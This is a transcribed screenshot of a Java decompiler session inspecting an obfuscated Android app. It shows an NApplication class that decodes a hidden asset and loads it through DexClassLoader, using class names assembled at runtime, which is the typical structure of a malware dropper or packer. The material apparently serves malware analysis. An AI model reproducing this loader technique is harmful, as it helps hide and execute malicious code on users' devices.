 NApplication.class - Java Decompiler
File Edit Navigation Search Help
fubulfuiok-dex2jar.jar
classes-dex2jar.jar
abljw
BActivity.class
BReceiver.class
CxReceiver.class
JService.class
MActivity.class
NApplication.class
NApplication
XReceiver.class
XReceiver
ZReceiver.class
ZReceiver
ZReceiver()
onReceive(Context, Intent) : void
XReceiver.class
NApplication.class
}
private static Object a(Object paramObject1, Object paramObject2) {
return ((ClassLoader)paramObject1).loadClass((String)paramObject2);
}
private Object a(String paramString1, String paramString2) {
return Class.forName(DexClassLoader.class.getName()).getConstructors()[0].newInstance(new Object[] { paramString1, paramString2, null, null });
}
private void a() {
File file = b();
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
AssetManager assetManager = getAssets();
StringBuilder stringBuilder2 = new StringBuilder();
StringBuilder stringBuilder3 = new StringBuilder();
stringBuilder3.append("et".toLowerCase());
stringBuilder3.append("/");
stringBuilder2.append(stringBuilder3.toString().toLowerCase());
stringBuilder2.append(getAssets().list("et")[0]);
InputStream inputStream = assetManager.open(stringBuilder2.toString());
byte[] arrayOfByte2 = new byte[11];
inputStream.read(arrayOfByte2);
byte b1 = arrayOfByte2[8];
byte b2 = arrayOfByte2[9];
a(byteArrayOutputStream, inputStream, arrayOfByte2[10] & 0xFF | (b2 & 0xFF) << 8 | (b1 & 0xFF) << 16, inputStream.read());
byte[] arrayOfByte1 = byteArrayOutputStream.toByteArray();
a(file.getPath(), arrayOfByte1);
StringBuilder stringBuilder1 = new StringBuilder();
stringBuilder1.append(getFilesDir().getAbsolutePath());
stringBuilder1.append("/c");
(new File(stringBuilder1.toString())).mkdirs();
String str1 = file.getAbsolutePath();
stringBuilder1 = new StringBuilder();
stringBuilder1.append(getFilesDir().getAbsolutePath());
stringBuilder1.append("/c");
String str2 = stringBuilder1.toString();
a(this, str1, str2, a(str1, str2));
}
private static void a(NApplication paramNApplication, Object paramObject, String paramString) {
paramNApplication.b = (Class)a(paramObject, paramString);
paramObject = c();
paramNApplication.a = paramNApplication.b.getMethod((String)paramObject, new Class[0]).invoke(null, new Object[0]);
}
static void a(NApplication paramNApplication, String paramString1, String paramString2, Object paramObject) {
try {
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(Compiler.class.getSimpleName().substring(0, 3).toLowerCase());
stringBuilder.append(".");
stringBuilder.append(Loader.class.getSimpleName());
a(paramNApplication, paramObject, stringBuilder.toString());
return;
} catch (Exception exception) {
exception.printStackTrace();
return;
}
}
TALK
T
ENG
16:34
2021-01-19